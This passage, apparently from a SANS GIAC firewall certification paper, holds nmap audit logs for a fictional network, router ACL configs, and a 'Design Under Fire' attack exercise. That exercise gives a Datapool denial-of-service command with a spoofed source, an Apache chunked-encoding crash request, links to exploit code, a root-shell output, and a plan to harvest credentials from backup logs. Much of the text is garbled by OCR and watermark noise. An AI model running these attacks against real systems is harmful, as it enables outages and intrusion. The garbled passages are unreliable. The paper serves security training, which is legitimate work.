Note: Host seems down. If it is really up, but blocking our ping probes, try -P0 Nmap run completed -- 1 IP address (0 hosts up) scanned in 0 seconds

nmap -sS -O -F -P0 -T Aggressive -oN filter-scan2.log 20.20.20.1

Skipping host (20.20.20.1) due to host timeout

Nmap run completed -- 1 IP address (1 host up) scanned in 300 seconds

# External Audit of the GIAC Public Network from Remote

These audits attempts to verify the correct operation of the filtering firewall access controls in defining that only undefined external hosts are permitted access to standard web on 10.10.1.2 and secure web on 10.10.1.1 and 10.10.1.2as well as standard smtp on 10.10.1.5 located within the GIAC DMZ. All other access attempts from undefined hosts should be denied by the firewall.

The first attempt did not make use of the –P0 flag. Without that flag, Nmap attempts to ping (ICMP\_ECHO\_REQUEST) each individual hosts before probing for active services. As inbound ICMP is being denied the initial probe failed.

nmap -sS -O -F -T Aggressive -oN firewalledsubnet.log 10.10.1.1/24 Nmap run completed -- 256 IP addresses (0 hosts up) scanned in 12 seconds

of the probes as Nmap will not check if the host is operation, thus it will probe hosts that The second attempts made use of the –P0 flag so Nmap did not attempt to ping the hosts to determine if they are active or not. Not using the –P0 option will increase the duration may not be active. Again, as expected only those services on the publicly accessible servers would be viewable. All others would return as filtered to the Nmap probe.

nmap -sS -P0 -O -F -T Normal -oN firewalledsubnet1.log 10.10.1.1/24 Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port All 1150 scanned ports on (10.10.1.0) are: filtered

Too many fingerprints match this host for me to give an accurate OS guess

Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

Insufficient responses for TCP sequencing (2), OS detection may be less accurate Insufficient responses for TCP sequencing (0), OS detection may be less accurate Interesting ports on  $(10.10.1.1)$ :

**P** CEO LEQUES IV peace in any additional boost occurs proper CEO LeCOLACUES (did IGMP is being derived in thilad probe failed.<br>
-O -P -T Aggressive -ON firewalledsubnet log 10.10.1.1/24 completed -- 256 IP addresses (0 ho  $T4(\text{Resp=N})$ (The 1149 ports scanned but not shown below are in state: filtered) Port State Service 443/tcp open https No exact OS matches for host (test conditions non-ideal). TCP/IP fingerprint:  $SInfo(V=3.00\%P=i686-pc-linux-gnu\%D=9/3\%Time=3D74C520\%O=443\%C=1)$  $TSeq(Class=RI\%gcd=1\%SI=3F575E\%IPID=Z\%TS=100HZ)$  $T1(Resp=Y\%DF=N\%W=CO0\%ACK=O\%Flag=AR\%Ops=)$  $T1(Resp=N)$  $T1(Resp=Y\%DF=Y\%W=16A0\%ACK=S++\%Flags=AS\%Ops=MNNTNW)$  $T2(Resp=N)$  $T2(Resp=N)$ T3(Resp=N) T3(Resp=N) T4(Resp=N)  $T5(Resp=N)$ T5(Resp=N)

T6(Resp=N)

T6(Resp=N) T7(Resp=N) T7(Resp=N) PU(Resp=N) PU(Resp=N)

Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

<sup>241</sup>)<br> **COS** detection will be MUCH less reliable because we did not find at least<br>
1 closed TCP port<br>
1t responses for TCP sequencing (0), OS detection may be less accurate<br>
1 closed TCP sequencing (0), OS detection may Insufficient responses for TCP sequencing (2), OS detection may be less accurate Insufficient responses for TCP sequencing (0), OS detection may be less accurate Interesting ports on (10.10.1.2):

(The 1148 ports scanned but not shown below are in state: filtered)

Port State Service Port State Service

80/tcp open http

443/tcp open https

No exact OS matches for host (test conditions non-ideal).

TCP/IP fingerprint:

```
SInfo(V=3.00\%P=i686-pc-linux-gnu\%D=9/3\%Time=3D74C5BF\%O=80\%C=1)
```

```
TSeq(Class=RI%gcd=1%SI=38E9EF%IPID=Z%TS=100HZ)
```

```
T1(Resp=Y%DF=N%W=C00%ACK=O%Flags=AR%Ops=)
```

```
T1(Resp=N)
```

```
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)
```

```
T2(Resp=N)
```

```
T2(Resp=N)T3(Resp=N)
```
T3(Resp=N)

T4(Resp=N)

T4(Resp=N)

T5(Resp=N)

T5(Resp=N)

 $T6(Resp=N)$ 

 $T6(Resp=N)$ 

T7(Resp=N)

```
T7(Resp=N)
```

```
PU(Resp=N)
```

```
PU(Resp=N)
```
Hosts 10.10.1.3 and 10.10.1.4 returned the following "filtered" message as expected.

Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

All 1150 scanned ports on (10.10.1.x) are: filtered

Too many fingerprints match this host for me to give an accurate OS guess

Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

Insufficient responses for TCP sequencing (0), OS detection may be less accurate Insufficient responses for TCP sequencing (0), OS detection may be less accurate Interesting ports on (10.10.1.5): (The 1149 ports scanned but not shown below are in state: filtered) Port State Service 25/tcp open smtp

No exact OS matches for host (test conditions non-ideal).

TCP/IP fingerprint:

 $SInfo(V=3.00\%P=i686-pc-linux-gnu\%D=9/3\%Time=3D74C79F\%O=25\%C=1)$ 

TSeq(Class=RI%gcd=1%SI=444C37%IPID=Z%TS=100HZ)

```
T1(Resp=N)
```
T1(Resp=Y%DF=Y%W=16A0%ACK=S++%Flags=AS%Ops=MNNTNW)

 $T2(Resp=N)$  $T2(Resp=N)$ 

 $T3(Resp=N)$ T3(Resp=N)

T4(Resp=N)

 $T4(Resp=N)$  $T5(Resp=N)$ T5(Resp=N)  $T6(Resp=N)$ 

T6(Resp=N) T7(Resp=N)

T7(Resp=N)

PU(Resp=N) PU(Resp=N)

Hosts 10.10.1.6 through 10.10.1.255 returned the following "filtered" message as expected.

Exerce 2008<br>
Exerce 2008<br> **OS mateles for host (test conditions non-ideal).**<br>
Begraphint:<br>
Begraphint: and 200%-1-inux-gnu%D=9/3%Time=3D74C79F%O=25%C=-1)<br> **SANS**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> **NO**<br> Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port

All 1150 scanned ports on (10.10.1.x) are: filtered

Too many fingerprints match this host for me to give an accurate OS guess

# Nmap run completed -- 256 IP addresses (256 hosts up) scanned in 21733 seconds

# Internal Audit of the GIAC DMZ to External, DMZ to Internal SMTP Relay and DMZ to Firewall

private network from the DMZ except mail being relayed from the DMZ mail server to This audit simply checks the ability of a host on the DMZ segment to access a host external to the GIAC network or access the internal GIAC mail server. No traffic is permited to leave the GIAC DMZ except that from the DMZ DNS server [10.10.1.3] to perform name lookups over UDP/TCP 53. No traffic is permitted to enter the GIAC the GIAC private mail server over SMTP TCP 25. The mail port is being translated on the GIAC Firewall from 10.10.1.253 TCP 25 to 192.168.3.3 TCP 25. All other traffic should be denied by the filtering and main firewalls.

For this audit, the auditing laptop was addressed as 10.10.1.25 and attempts to access external host 20.20.20.30 on TCP ports 21, 25, 80, 110, and 443. 20.20.20.30 is an external friendly host who has given permission to use their server as an auditing test device for the GIAC audits. The auditing laptop will also attempt to access the internal mail server via 10.10.1.253 on TCP 25.

The first probe from the DMZ attempted to Ping the host 20.20.20.30 and failed because all Pings are denied by the firewall. nmap -sS -p 21,25,80,110,443 -O -T Aggressive -oN dmzaudit1.log 20.20.20.30

Note: Host seems down. If it is really up, but blocking our ping probes, try -P0 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Nmap run completed -- 1 IP address (0 hosts up) scanned in 5 seconds

With the second probe from the DMZ, pinging the host prior to probing was disabled. The host returned as filtered and all connections were denied and logged within the filtering firewall.

nmap -sS -P0 -p 21,25,80,110,443 -O -T Aggressive -oN dmzaudit2.log 20.20.20.30

In extra and the DMZ statement proposes the mind of the value of the value of the value of the statement of the statement of the propose of the firewall.<br>
The value of the firewall.<br>
The value of the firewall.<br>
The propose Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port Interesting ports on (20.20.20.30): Port State Service 21/tcp filtered ftp 25/tcp filtered smtp 80/tcp filtered http 110/tcp filtered pop-3 443/tcp filtered https Too many fingerprints match this host for me to give an accurate OS guess

Nmap run completed -- 1 IP address (1 host up) scanned in 57 seconds

Two probes were conducted from the DMZ to the mail relay, one attempting to ping the translated host and one attempting to connect to the mail port [TCP 25] on the translated host.

nmap -sS -p 25 -O -T Aggressive -oN mailaudit1.log 10.10.1.253

Note: Host seems down. If it is really up, but blocking our ping probes, try -P0 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Nmap run completed -- 1 IP address (0 hosts up) scanned in 5 seconds

nmap -sS -p 25 -O -T Aggressive -oN mailaudit2.log -P0 10.10.1.253
#This failed because the access-list only permits one specific host to connect to this #translated service.

**Example 1989** Completed - I IP address (0 host up) scanned in 76 seconds that least 1 closed TCP por that consider the least  $\sim$  1 closed TCP por that correction (10.10.1.253): a port on (10.10.1.253) the firewall. This Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port Interesting ports on (10.10.1.253): Port State Service 25/tcp filtered smtp Too many fingerprints match this host for me to give an accurate OS guess

Nmap run completed -- 1 IP address (1 host up) scanned in 25 seconds

The final probes for this audit are from the DMZ to the firewall. This probe attempts to find open services on the firewall itself providing portals from the DMZ to the internal private GIAC network. First we attempt to ping the firewall and probe it, if this fails we simply probe all 65535 ports on the firewall.

nmap -sS -p 1-65535 -O -T Insane -oN firewall1.log 10.10.1.253

Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Note: Host seems down. If it is really up, but blocking our ping probes, try -P0 Nmap run completed -- 1 IP address (0 hosts up) scanned in 2 seconds

nmap -sS -p 1-65535 -O -T Insane -oN firewall1.log -P0 10.10.1.253

Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Skipping host (10.10.1.253) due to host timeout

Nmap run completed -- 1 IP address (1 host up) scanned in 76 seconds

nmap -sS -F -O -T Insane -oN firewall1.log -P0 10.10.1.253

Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Skipping host (10.10.1.253) due to host timeout

Nmap run completed -- 1 IP address (1 host up) scanned in 75 seconds

nmap -sS -F -O -oN firewall1.log -P0 10.10.1.253

Warning: OS detection will be MUCH less reliable because we did not find at least 1 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) open and 1 closed TCP port All 1150 scanned ports on (10.10.1.253) are: filtered Too many fingerprints match this host for me to give an accurate OS guess

Nmap run completed -- 1 IP address (1 host up) scanned in 148 seconds

Internal Audit of the GIAC Internal Network to Remote

This audit checks the operability of the access-lists on the main GIAC firewall to restrict access external to the GIAC network after normal business hours. For this audit we attempted to access the GIAC Customer Portal Web Server. If the access-list are operating as expected access will not be permitted.

nmap -sS -p 80,443 -O -T Aggressive -oN int-audit1.log 10.10.1.1

Note: Host seems down. If it is really up, but blocking our ping probes, try -P0 Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Nmap run completed -- 1 IP address (0 hosts up) scanned in 5 seconds

nmap -sS -p 80,443 -O -T Aggressive -oN int-audit2.log -P0 10.10.1.1

encess in operator and the measses-instor in measures. The mean of the distribution of the GIAC network after normal business hours. For this audit we to access the GIAC Customer Portal Web Server. If the access-list are a Starting nmap V. 3.00 ( www.insecure.org/nmap/ ) Warning: OS detection will be MUCH less reliable because we did not find at least 1 open and 1 closed TCP port Interesting ports on (10.10.1.1): Port State Service 80/tcp filtered http 443/tcp filtered https Too many fingerprints match this host for me to give an accurate OS guess

Nmap run completed -- 1 IP address (1 host up) scanned in 21 seconds

Results of the External to Internal Audits

The results of both the external audits were as expected prior to audit. All inbound ICMP traffic is denied by the access-lists therefore the Nmap probes making use of the ping feature failed. The second probe ignoring the ping option and executing a brute force scan resulted in the discovery of those services accessible to the world [standard/secure web and standard smtp] through the firewall. All other traffic outside of those permitted by the firewall would be denied and reported as filtered by Nmap as show in all external scans.

Results of DMZ to External and Internal Audits As expected, all traffic from the DMZ is denied to access services external to the DMZ.

Results of the DMZ to GIAC Firewall and Internal Mail Server

DMZ to the internal mail server is denied [the DMZ mail server however is permitted via As expected, all traffic from the DMZ to the firewall is denied. Also, all traffic from the the PAT and ACL].

## Results of Internal to DMZ Audits

As expected, all internal traffic attempting to access the external network are denied via the time-based access control list. Had the audit been performed during normal business hours the audit would have been successful.

GIAC-FW#sh ip access-lists 110

Extended IP access list 110

 permit tcp 192.168.3.0 0.0.0.255 any eq www time-range normal (inactive) permit tcp 192.168.3.0 0.0.0.255 any eq 443 time-range normal (inactive) permit ip host 192.168.2.1 any deny ip any any log (212 matches)

time-range normal experiments of  $\mathbb{R}^n$ periodic weekdays 8:00 to 18:00

### Recommendations

(#sh ip access-lists 110<br>
(Pacess list 110<br>
(Pacess list 110<br>
(Pc) 192.168.3.0 0.00.0255 any cq www time-range normal (inactive)<br>
(pc) 192.168.3.0 0.00.0255 any cq 443 time-range normal (inactive)<br>
phost 192.168.3.0 0.00.0 While there are a few flaws in the design and room for improvement, the overall design is sound. In the future making use of the Port Security Features on the Catalyst switches would be wise, disabling unused switch ports and/or doing MAC address filtering [filtering by hardware address] to prevent internal users from simply grabbing an address [especially a privileged address] at will. Placing a NIDS on the internal segment would also be a good step in the future to detect any problems being sourced from the GIAC internal network. Also, encrypting all traffic from the GIAC Firewall to the Internal 1750 Firewall would be a good step in the future to deter internal attacks against the critical devices.

As for the audit, it was typical to only audit known services. This leaves room for error as some ill services may be in operation on those ports skipped. We will never know of those until a full audit is performed. In the future more time should be allocated to perform this type of audit.

This audit also did not check the accessible services for possible hazardous conditions or common misconfigurations. Making use of one or several of the common freeware applications such as Nessus to check for server issues would be wise.

Of course, while outside the scope of this there should always be a written and enforceable security policy which has passed by management with approval else this is all worthless  $=$ )

## **Assignment 4: Design Under Fire**

For this assignment I chose Steve Keifling's GCFW network design.



## **An Attack Against the Firewall**

While there are numerous conceptual attacks the can be waged against Steve's PIX, I focused on issues brought to light either one the day of or following the publishing of his paper. In this limited time span there was a single reported vulnerability directed against the PIX operating system. This reported vulnerability was directed against the SSH

[secure shell] secure remote management service. While the successful exploitation of this vulnerability gaves attackers remote root on other operating system, successfully exploiting this on the Cisco PIX caused the device to reload.

SecurityFocus Bugtraq ID 5114: http://online.securityfocus.com/bid/5114 Cisco : http://www.cisco.com/warp/public/707/SSH-multiple-pub.html SecuriTeam Exploit for the SSH CRC-32 Compensation Attack Detector Vulnerability: http://www.securiteam.com/exploits/5NP070A3QE.html

had access to a machine on Steve's internal network this attack would succeed if we were The attack was documented, tested extensively and verified by numerous outside sources. While this attack would work against the firewall; reviewing the firewall configuration reveals from the outside we do not have the needed access to execute this attack. If we to follow the permitted ssh hosts listed in the PIX.

However, there is a flaw found in his PIX configuration. While the host 10.1.1.128 is permitted to connect to the PIX via SSH.

ssh 10.1.1.128 255.255.255.128 inside ip address inside 10.1.1.1 255.255.255.0

The int access-list does not permit ssh connections from 10.1.1.128 to 10.1.1.1.

### Excerpt from Steve's paper

access-list int deny tcp 10.1.1.128 255.255.255.128 host ext-services eq smtp access-list int deny tcp 10.1.1.128 255.255.255.128 host ext-services eq domain access-list int deny udp 10.1.1.128 255.255.255.128 host ext-services eq domain access-list int permit ip 10.1.1.128 255.255.255.128 58.1.1.0 255.255.255.128 access-list int deny ip 10.1.1.128 255.255.255.128 10.1.0.0 255.255.252.0

By this, I am not sure how Steve even uses SSH to manage his PIX. After re-reviewing the configuration, even this attack would not work as no devices are permitted to access the PIX via SSH anywhere on Steve's network.

## A Denial of Service Attack

**Source Source The Consumer Consumer Section And The Consumer Section And The Consumer Section Consumer Section Consumer Section Consumer Section Consumer Section Consumer Section Consumer Section Consumer Section Consumer** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 With the focus in this section on denying service to the network, I chose to target the Cisco router by saturating the line and causing the router processor to become taxed by forcing the router to concentrate on discarding and permitting or denying traffic focused on the routers internal interface. By focusing on the internal interface the traffic must first be passed by the access-list, if permitted it is then routed. By overwhelming the router the processor will remain at 100% causing a successful denial of service. The router was selected as the target as it is the only connecting point between their network and the Internet. Removing the router will result in GIAC being "removed" from the public network resulting in loss of productivity and business for the company.

For this section, we used one host to target the Cisco router. This host was running Redhat Linux 7.3. The program of choice to cause the denial of service is Datapool [obtainable from www.packetstormsecurity.org].

The program was configured to target 58.1.1.1, the program will not stop until forced to stop, the line speed to attack at is targeted at an T3, and running 10 simultaneous attacks against the router and finally the attack is sourced as 4.4.4.10.

Usage: ./datapool.sh [-p] [portlow-porthigh] [-x] [-v] [logfile] [-k] [-d] [destination ip] [-s] [-l] [T1|T3|OC3|Modem|Slowass]

 $[-i]$  [source ip]  $[-c]$   $[-t]$  [#of attacks]  $[-r]$  [attackname] Options:

[-d]: Specifies destination IP or hostname: REQUIRED

[-p]: Specifies port range to scan. ex: -p 1-1024

- [-x]: "Don't stop till they drop"
- $[-v]$ : Logs results of scan to file. ex:  $-v$  logfile.log
- [-s]: Scan ports only.
- [-l]: Specifies line speed. Choose from T1,T3,OC3,Modem, and Slowass.
- [-i]: Specifies source IP. ex: -i 127.0.0.1
- [-k]: Wait till host is online, then attack.
- [-c]: Never stop attacking.
- [-t]: Number of simultaneous attacks to launch. ex: -t 4
- [-r]: Run this attack only. ex: -r onetwothreefour

Note: attacknames can be found in datapool.

[root@1r7002 datapool]# ./datapool.sh -d 58.1.1.1 -l T3 –c -t 10 -i 4.4.4.10

atapool.sh [-p] [portlow-porthigh]  $|-\mathbf{x}|$  [-v] [logfile]  $|+\mathbf{x}|$ <br>ination ip]  $|\cdot\mathbf{s}|$  [-l]  $|T||T|T|3|OC3|Modelm|Slowass|$ <br>fifes destination IP or hostname: REQUIRED<br>iffes destination IP or hostname: REQUIRED<br>fifes port range to A few moments after the command was entered, the router became noticeably slower. Remote access into the router was not possible and console access was needed to gain access. Console access was slow as well. Issuing the command show proc cpu after a few minutes on the router displayed the following.

giacent-router#sh proc cpu

CPU utilization for five seconds: 100%/98%; one minute: 94%; five minutes: 67%

From this output it can be seen that one host attacking the router is enough to cause the routers processor to become overloaded. Had this attack against the router come from 50 compromised hosts, the router would not have stood a chance.

There is realistically no defense yet against a "Distributed Denial of Service" attack. For this customer the best defense would be to keep a friendly contact at their upstream to assist in filtering out this traffic either destined to the GIAC network or sourced from the attacker[s].

In determining how to compromise a system on the GIAC internal network we are An Attack Plan to Compromise an Internal System through the Perimeter System blessed with having all of the device configurations prior to beginning. This literally saves us months of time in reaching the goal of the internal network. Without having the configurations of the router and the PIX beforehand we would manually need to

determine the configuration of all devices and how to bypass the security safeguards of the devices.

During the discovery process, the following was noted:

- 1. All traffic destined to the 58.1.1.1/128 is permitted through the router leaving the PIX responsible for processing and filtering.
- 2. All HTTP/HTTPS traffic destined to the webserver [58.1.1.36] sourced from any remote location is permitted.
- 3. All FTP traffic destined to partner [58.1.1.38] from any remote location is permitted.
- 4. All SMTP and UDP DNS destined to ext-services [58.1.1.39] is permitted from any remote location.
- 5. ICMP Echo requests destined to webserver, partner and ext-services is permitted from any remote location. [This is typically not needed or suggested.]
	- 6. From the DMZ appserver [58.1.1.37] access is permitted to the internal network Customer DB [10.1.1.4] via sqlnet and LDAP.
	- 7. From the DMZ host ext-services access is permitted to the int-services [10.1.1.11] host via SMTP and DNS[tcp/udp].
	- 8. From any DMZ host access is permitted to the backup [10.1.1.10] host via TCP/UDP 7937-7938 and TCP/UDP 8001-8030 for Legato Networker Backup Software.
	- 9. From any DMZ host, access is permitted to syslog-snmp-rad [10.1.1.9] via SNMPTRAP and syslog

**Earling testing to the Society Constrained CO** 1.1.1712 as perfilmined uniong the fourtherm and the Society of Neptunian of the Bertifical constrained to the versions between the processing and filtering.<br>
HETTP/HTTPS tra The first step into the compromise into an internal system requires we gain access to a DMZ system as no other system except DMZ system have access, limited as it may be, to the GIAC internal network. After gaining access to a DMZ system we can then attempt to target an internal system. [Another option for the auditor, while outside the scope of this paper, would be to sweep for modems connected to systems on the GIAC network. This would provide an easy access to the internal network]

From the outside we have five points of entry into the DMZ.

Webserver – Apache 2.0.36, also https assuming some version of OpenSSL with Mod-SSL although this is noted nowhere in his paper.

Ext-services – Sendmail 8.11.6, Bind 9.2.1

Partner – Wu-FTP 2.6.2

Backup - Legato Networker 6.1

Know Issues with software packages: Sendmail 8.11.6 Sendmail smrsh Bypass Vulnerabilities http://www.securiteam.com/unixfocus/6F0030A5PG.html

Apache 2.0.36

-Remote Compromise Vulnerability in Apache HTTP Server (Chunked Encoding) http://www.securiteam.com/unixfocus/5HP0G207FY.html

http://online.securityfocus.com/archive/1/277738 http://www.cert.org/advisories/CA-2002-17.html http://www.securiteam.com/exploits/5VP0L0U7FM.html

http://downloads.securityfocus.com/vulnerabilities/exploits/apache-nosejob.c

Apache Denial Of Service Based on the Chunked Exploit http://packetstormsecurity.nl/0206-exploits/apache-dos.pl

With a known issue against Apache 2.0.36, namely the chunked vulnerability, it may be possible to cause the daemon to do either of the following:

**EXECUT ANDENT CONDUCTS CONDEVALUATED CONDUCTS CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDEVALUATED**<br> **CONDE**  $\text{--core}$  and restart an example of this can be seen by telnetting to the http port and anter the following commands: POST /test.html HTTP/1.1 Host:  $192.168 \times x$ Transfer-Encoding: chunked

80000000 Rapid 7 0

If the http daemon is vulnerable, the daemon will segment and restart. The following may be viewable in the httpd error\_log

[notice] httpd: caught SIGSEGV, attempting to dump core

-shell if the code exploits successfully you will be presented with the following

Linux 2.4.18-3 #1 Thu Apr 18 07:37:53 EDT 2002 i686 unknown uid= $0$ (root) gid= $0$ (root)  $groups=0(root), 1(bin), 2(daemon), 3(sys), 4(adm), 6(disk), 10(wheel)$ instant r00t  $[root@root]$ #

Now that we have root access on the webserver we can set our sites on the internal network. For this part we focus on the Legato Networker 6.1 Software.

http://online.securityfocus.com/bid/3842/discussion/ There are two known issues with this software package: http://online.securityfocus.com/bid/3840/discussion/

The logs generated from this application are stored in /nsr/logs. The log files are worldreadable and are known to store sensitive information such as usernames and passwords.

From the information gleaned from these log files we may then be able to gain access to internally accessible devices via the DMZ.

Experimentation world there are weight would keep an publicity accessible services<br>patched to alleviate any concerns of remote exploitation. In closing, I must say this last section most likely would not succeed as any network or security administrator worth their weight would keep all publicly accessible services up to date and patched to alleviate any concerns of remote exploitation.

```
pad<br>
enestamps debug datetime localtime<br>
enestamps log datetime localtime<br>
sessword-cneryption<br>
vty-logging<br>
GIAC-Filter<br>
fifcred 16000 debugging<br>
cnodel<br>
and the difference of the symmetry Logn:<br>
trication login default g
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
logging buffered 16000 debugging
ip inspect audit-trail energy Fa37 8989 Fa37 2F94 9988 E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A
Appendix A – External 1750 Filtering Router
version 12.2
service nagle
no service pad
service timestamps debug datetime localtime
service timestamps log datetime localtime
service password-encryption
service pt-vty-logging
!
hostname GIAC-Filter
!
aaa new-model
!
!
aaa authentication password-prompt Password:
aaa authentication username-prompt Login:
aaa authentication login default group tacacs+
aaa accounting commands 0 default start-stop group tacacs+
aaa accounting commands 1 default start-stop group tacacs+
aaa accounting commands 15 default start-stop group tacacs+
aaa session-id common
enable secret 5 $1$2yKd$LFvdhEB3q.rszPt18o3W70
!
memory-size iomem 15
clock timezone EST -5
clock summer-time EDT recurring
mmi polling-interval 60
no mmi auto-configure
no mmi pvc
mmi snmp-timeout 180
ip subnet-zero
no ip source-route
!
!
ip domain-list giac.net
ip domain-list .
ip domain-name giac.net
ip name-server 10.10.1.3
!
no ip bootp server
ip inspect max-incomplete high 600
ip inspect one-minute high 1500
ip inspect one-minute low 1300
```
**Conserved to the matter of the matter of the matter of the matter of the mattern of the name internal trip and it-trail off timeout 360 name internal fly and it-trail off timeout 360 name internal strip and it-trail off t** ip inspect name internal h323 audit-trail off timeout 3600 ip audit signature 2005 list 10 ip inspect udp idle-time 35 ip inspect tcp idle-time 900 ip inspect tcp finwait-time 10 ip inspect tcp synwait-time 35 ip inspect tcp max-incomplete host 50 block-time 10 ip inspect name internal tcp audit-trail off timeout 3600 ip inspect name internal udp audit-trail off timeout 35 ip inspect name internal ftp audit-trail off timeout 3600 ip inspect name internal smtp audit-trail off timeout 3600 ip inspect name internal tftp audit-trail off timeout 30 ip inspect name internal http alert off audit-trail off timeout 3600 ip inspect name internal cuseeme audit-trail off timeout 3600 ip inspect name internal sqlnet audit-trail off timeout 3600 ip inspect name internal rcmd audit-trail off timeout 3600 ip inspect name internal realaudio audit-trail off timeout 3600 ip inspect name internal streamworks audit-trail off timeout 3600 ip inspect name internal vdolive audit-trail off timeout 3600 ip inspect name internal rtsp alert off audit-trail off timeout 35 ip inspect name external tcp audit-trail on timeout 3600 ip inspect name external udp audit-trail on timeout 35 ip inspect name external smtp audit-trail on timeout 3600 ip inspect name external http alert off audit-trail on timeout 3600 ip audit attack action alarm drop reset ip audit notify log ip audit po max-events 100 ip audit smtp spam 50 ip audit signature 1000 list 10 ip audit signature 1001 list 10 ip audit signature 1002 list 10 ip audit signature 1003 list 10 ip audit signature 1004 list 10 ip audit signature 1005 list 10 ip audit signature 1006 list 10 ip audit signature 1100 list 10 ip audit signature 1101 list 10 ip audit signature 1102 list 10 ip audit signature 2000 list 10 ip audit signature 2001 list 10 ip audit signature 2002 list 10 ip audit signature 2003 list 10 ip audit signature 2004 list 10 ip audit signature 2006 list 10 ip audit signature 2007 list 10

gnature 2154 list 10<br>gnature 2154 list 10<br>gnature 2014 list 10<br>gnature 2014 list 10<br>gnature 3040 list 10<br>gnature 3040 list 10<br>gnature 3050 list 10<br>gnature 3102 list 10<br>gnature 3102 list 10<br>gnature 3102 list 10<br>gnature 3103 ip audit signature 3101 list 10  $\blacksquare$ Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ip audit signature 2009 list 10 ip audit signature 2010 list 10 ip audit signature 2011 list 10 ip audit signature 2012 list 10 ip audit signature 2150 list 10 ip audit signature 2151 list 10 ip audit signature 2154 list 10 ip audit signature 3040 list 10 ip audit signature 3041 list 10 ip audit signature 3042 list 10 ip audit signature 3050 list 10 ip audit signature 3100 list 10 ip audit signature 3102 list 10 ip audit signature 3103 list 10 ip audit signature 3104 list 10 ip audit signature 3105 list 10 ip audit signature 3106 list 10 ip audit signature 3107 list 10 ip audit signature 3150 list 10 ip audit signature 3151 list 10 ip audit signature 3152 list 10 ip audit signature 3153 list 10 ip audit signature 3154 list 10 ip audit signature 4050 list 10 